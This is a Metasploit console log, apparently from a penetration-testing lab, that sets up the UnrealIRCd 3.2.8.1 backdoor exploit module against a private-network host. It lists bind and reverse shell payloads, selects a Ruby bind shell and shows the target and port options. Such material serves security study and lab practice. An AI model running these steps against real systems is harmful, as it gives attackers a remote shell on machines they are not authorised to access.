 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/bind_perl normal No Unix Command Shell, Bind TCP (via Perl)
1 payload/cmd/unix/bind_perl_ipv6 normal No Unix Command Shell, Bind TCP (via perl) IPv6
2 payload/cmd/unix/bind_ruby normal No Unix Command Shell, Bind TCP (via Ruby)
3 payload/cmd/unix/bind_ruby_ipv6 normal No Unix Command Shell, Bind TCP (via Ruby) IPv6
4 payload/cmd/unix/generic normal No Unix Command, Generic Command Execution
5 payload/cmd/unix/reverse normal No Unix Command Shell, Double Reverse TCP (telnet)
6 payload/cmd/unix/reverse_bash_telnet_ssl normal No Unix Command Shell, Reverse TCP SSL (telnet)
7 payload/cmd/unix/reverse_perl normal No Unix Command Shell, Reverse TCP (via Perl)
8 payload/cmd/unix/reverse_perl_ssl normal No Unix Command Shell, Reverse TCP SSL (via perl)
9 payload/cmd/unix/reverse_ruby normal No Unix Command Shell, Reverse TCP (via Ruby)
10 payload/cmd/unix/reverse_ruby_ssl normal No Unix Command Shell, Reverse TCP SSL (via Ruby)
11 payload/cmd/unix/reverse_ssl_double_telnet normal No Unix Command Shell, Double Reverse TCP SSL (telnet)
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload payload/cmd/unix/bind_ruby
payload => cmd/unix/bind_ruby
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.0.151 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 6667 yes The target port (TCP)
Payload options (cmd/unix/bind_ruby):
Name Current Setting Required Description
---- --------------- -------- -----------
LPORT 4444 yes The listen port
RHOST 192.168.0.151 no The target address
Exploit target:
Id Name
-- ----
0 Automatic Target